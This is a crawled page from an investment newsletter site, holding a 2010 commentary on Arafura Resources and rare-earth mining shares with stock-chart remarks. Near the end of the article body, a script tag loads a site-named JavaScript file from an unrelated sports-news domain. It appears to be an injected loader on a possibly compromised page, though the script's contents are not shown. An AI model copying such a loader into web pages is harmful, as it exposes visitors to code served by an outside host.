

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/arafura-shares-jump-on-rare-earths-production-milestone-1353/
body_size: 12371
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Arafura shares jump on rare earths production milestone</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Arafura shares jump on rare earths production milestone</li>
			</ul>
				<!-- Template: Default template -->
<h1>Arafura shares jump on rare earths production milestone<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/today-s-interesting-charts-1352">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/markets-strategy-q4-2010-report-1354">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Arafura shares jump on rare earths production milestone</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="1353">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">September</span>
		<span class="day">13</span>
		<span class="weekday">2010</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Arafura shares jump on rare earths production milestone</h1>
		<div class="abstract" itemprop="description">
			This <a href="http://www.mineweb.com/mineweb/view/mineweb/en/page72102?oid=111136&amp;sn=Detail&amp;pid=92730" target="_blank">article</a> 
 by Balazs Koranyi for Reuters appeared in today's Mineweb.com newsletter and 
 may be of interest to subscribers. Here it is in full
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>Australia's Arafura Resource (ARU.AX: Quote) said it has successfully produced commercial quality separated rare earths and would be able to utilise the technology at its Nolans Project once production starts in the second half of 2013.<br/><br/>Arafura said the Australian Nuclear Science and Technology Organisation under commission from the company separated middle rare earth oxides and heavy rare earth oxides -- elements used in a wide range of consumer products, from mobile phones to batteries and electric car motors.<br/><br/>Arafura shares surged over 12 percent on the announcement while shares in domestic rival Lynas (LYC.AX: Quote) rose 7.8 percent, both outperforming a 1.2 percent rise by the broader market .<br/><br/>Arafura shares have risen 41 percent this year as world demand for the 17 rare earth metals grows, while supplies are shrinking, threatening with a global supply shortage.<br/><br/>East China Mineral Exploraton & Development Bureau (ECE) is Arafura's biggest shareholder with a 22 percent stake.<br/><br/>Prices of rare earths are rising, while separation and purification is difficult and expensive, making many of the world's rare earth deposits commercially unviable.<br/><br/>China dominates production with 95 percent of global supply of the group of metals and prices jumped in July after reports that China's government plans to fix prices so companies do not engage in "cut-throat competition"<br/><br/>Arafura last week said the average valuation concluded in August for its Nolan project increased 278 percent since December 2009.<br/>Rare earths pricing continued to rise in August and appeared to stabilise in early September," Arafura said last week.<br/><br/>The Nolans resource in the Northern Territory contains 850,000 tonnes rare earth oxides, 3.9 million tonnes of phosphate pentoxide and 13.3 million pounds of uranium oxide.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> The 
 investment case for rare earth metals took a big step forward when the Pentagon 
 released a report detailing how dependent the US economy and military infrastructure 
 was on these metals and how woefully inadequate the USA's production of them 
 has become. The fact is that the manufacturers of just about every advanced 
 piece of technological hardware, from military to green applications, depends 
 on these metals and by extension the munificence of China in producing and exporting 
 them. <br>
 <br>
 With China talking about reducing exports and setting a comparatively high fixed 
 price for these metals some companies are beginning to research how they can 
 replace them in the manufacturing process. This <a href="http://www.techeye.net/science/japan-finds-alternative-to-chinas-rare-earth-metal-strangelehold" target="_blank">article</a> 
 posted on TechEYE.net, kindly submitted by a subscriber carries further details. 
 Here is a section: <br>
 <br>
 Japan is doing its best to put a dampener on relying on 
 the factory across the way, China, by developing and using technologies which 
 do not rely on rare earth metals.<br>
 <br>
 China's got the upper hand on the world with its rare earth metals, which are 
 required for fancy technology we take for granted, and as recently as June this 
 year said it doesn't want to hand them out willy-nilly. Japanese manufacturing 
 giant Hitachi doesn't like the idea of being under the thumb and has developed 
 a kind of motor which uses ferric oxide, a cheaper and easier to find alternative 
 to the likes of dysprosium and neodymium. <br/><br/>
Substitution 
 is the enemy of just about every commodity bull market, but we are still a number 
 of years away from viable alternatives for these metals and they will always 
 play a part in hi-tech manufacturing. This is why there has been such a flurry 
 of interest in a comparatively small number of companies offering potential 
 to produce these metals outside of China; primarily in Australia and Canada. 
 <br>
 <br>
 Earlier in the year (Also see Comment of the Day on <a href="http://www.fullermoney.com/x/default.html?id=1810&amp;schtxt=arafura%20" target="_blank">January 
 11th</a>) a number of rare earth shares were outperforming in no uncertain terms. 
 Most entered multi-month consolidations and some have surged to impressive heights 
 over the last couple of months. . <br/><br/>
<a href="/system/data/images/archive/2010-09-13/lyc.png" target="_blank">Lynas 
 Corp</a>, <a href="/system/data/images/archive/2010-09-13/res.png" target="_blank">Rare Element Resources</a> and <a href="/system/data/images/archive/2010-09-13/alk.png" target="_blank">Alkane 
 Resources</a> have all accelerated higher on consecutive weeks and are becoming 
 increasingly overextended. The first clear downward dynamic is likely to signal 
 a medium-term peak. From a trader's perspective, those fortunate enough to be 
 long a might consider a trailing stop to be appropriate. <br/><br/>
<a href="/system/data/images/archive/2010-09-13/aru.png" target="_blank">Arufura 
 Resources</a>, <a href="/system/data/images/archive/2010-09-13/gwg.png" target="_blank">Great Western Minerals</a>, 
 <a href="/system/data/images/archive/2010-09-13/hud.png" target="_blank">Hudson Resources</a>, <a href="/system/data/images/archive/2010-09-13/ucore.png" target="_blank">Ucore 
 Rare Metals</a>, <a href="/system/data/images/archive/2010-09-13/rem.png" target="_blank">Rare Earth Metals</a>, <a href="/system/data/images/archive/2010-09-13/nem.png" target="_blank">Neo 
 Material Technologies</a> and <a href="/system/data/images/archive/2010-09-13/mat.png" target="_blank">Matamec Explorations</a> 
 have all rallied impressively of late but are not nearly as overextended as 
 those listed above. They would need to take out their short-term progressions 
 of higher reaction lows to question scope for further upside. <br/><br/>
<a href="/system/data/images/archive/2010-09-13/avl.png" target="_blank">Avalon 
 Resources</a>, <a href="/system/data/images/archive/2010-09-13/tas.png" target="_blank">Tasman Metals</a> and <a href="/system/data/images/archive/2010-09-13/qrm.png" target="_blank">Quest 
 Rare Minerals</a> encountered resistance last week in the region of prior highs, 
 suggesting at least a short-term pause. Sustained moves to new high ground are 
 now required to reassert the medium-term uptrends. <br/><br/>
<a href="/system/data/images/archive/2010-09-13/vnp.png" target="_blank">5N 
 Plus</a> and <a href="/system/data/images/archive/2010-09-13/ggg.png" target="_blank">Greenland Minerals &amp; Energy</a> 
 remain within their long-term bases and will need to move to sustain moves to 
 new recovery highs to indicate demand has returned to medium-term dominance. 
 <br/><br/>
Doing 
 one's own due diligence is highly advisable when looking at miners that have 
 yet to produce any metal. There are a number of small cap companies currently 
 parading as rare earth miners that have changed their names from when they were 
 touting leverage to uranium back in 2006. While one can reasonably expect rare 
 earths to be found in the same areas as uranium, one needs to be cautious to 
 marketing operations dressed up as mines. In bullish cycles for relatively illiquid 
 instruments leaders and laggards generally do so for a reason and this is worth 
 bearing in mind when one is tempted to "bottom fish". Tight money 
 control discipline is essential when dealing in such shares.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/today-s-interesting-charts-1352">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/markets-strategy-q4-2010-report-1354">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
